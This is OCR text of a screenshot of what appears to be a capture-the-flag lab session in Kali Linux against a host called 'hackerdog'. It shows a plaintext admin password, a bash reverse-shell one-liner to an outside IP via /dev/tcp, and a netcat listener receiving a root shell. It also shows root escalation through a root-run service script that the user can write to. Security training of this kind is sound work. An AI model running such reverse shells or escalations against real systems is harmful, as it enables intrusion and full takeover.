 Kali-Linux-2021.1-vbox-amd64 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
phpIPAM 1.4.5 – Remote... *Untitled 1 - Mousepad qterminal
Sun 11 Feb, 16:44
*Untitled 1 - Mousepad
File Edit Search View Document Help
10.9.111.54
admin
OllieUnixMontgomery!
IamD
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ cd /tmp
┌──(kali㉿kali)-[/tmp]
└─$ cat ~/shell.sh
#!/bin/bash
bash -c 'exec bash -i &>/dev/tcp/10.8.2.53/4444 <&1'
┌──(kali㉿kali)-[/tmp]
└─$ nc 8888
listening on [any] 8888 ...
connect to [10.9.111.54] from (UNKNOWN) [10.10.160.1
bash: cannot set terminal process group (38648): Ina
bash: no job control in this shell
root@hackerdog:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@hackerdog:/#
ollie@hackerdog: /tmp
File Actions Edit View Help
-rw-rw-r--+ 1 www-data www-data 1.3M Feb 10 2022
-rw-rw-r--+ 1 www-data www-data 214K Feb 10 2022
-rw-rw-r--+ 1 root root 0 Feb 10 2022 index.htm
-rw-rw-r--+ 1 www-data www-data 1.4M Feb 10 2022
-rw-rw-r--+ 1 www-data www-data 1.3M Feb 10 2022
-rw-rw-r--+ 1 www-data www-data 1.7M Feb 10 2022
-rw-rw-r--+ 1 www-data www-data 143K Feb 10 2022
-rw-rw-r--+ 1 www-data www-data 773K Feb 10 2022
-rw-rw-r--+ 1 www-data www-data 158K Feb 10 2022
-rw-rw-r--+ 1 www-data www-data 173K Feb 10 2022
-rw-rw-r--+ 1 www-data www-data 480K Feb 10 2022
-rw-rw-r--+ 1 www-data www-data 1.9M Feb 10 2022
-rw-rw-r--+ 1 www-data www-data 1.1M Feb 10 2022
-rw-rw-r--+ 1 www-data www-data 362K Feb 10 2022
-rw-rw-r--+ 1 www-data www-data 1.4M Feb 10 2022
-rw-rw-r--+ 1 www-data www-data 3.3M Feb 10 2022
-rw-rw-r--+ 1 www-data www-data 917K Feb 10 2022
-rw-rw-r--+ 1 www-data www-data 1.2M Feb 10 2022
-rw-rw-r--+ 1 www-data www-data 57K Feb 10 2022
-rw-rw-r--+ 1 www-data www-data 62K Feb 10 2022
ollie@hackerdog:/tmp$ ls -lah /etc/systemd/system/feedme.service
-rw-rw-r-- 1 root root 196 Feb 12 2022 /etc/systemd/system/feedme.service
ollie@hackerdog:/tmp$ cat /etc/systemd/system/feedme.service
# feedollie.service
# test
[Unit]
Description= Feed Ollie
Documentation= Ollie is hungry!
[Service]
Type= simple
User= root
ExecStart= /usr/bin/feedme
[Install]
WantedBy= multi-user.target
ollie@hackerdog:/tmp$ ls -lah /usr/bin/feedme
-rwxrw-r-- 1 root ollie 30 Feb 12 2022 /usr/bin/feedme
ollie@hackerdog:/tmp$ cat /usr/bin/feedme
#!/bin/bash
# This is weird?
ollie@hackerdog:/tmp$ nano /usr/bin/feedme
ollie@hackerdog:/tmp$
Right Control
RU
16:44
11.02.2024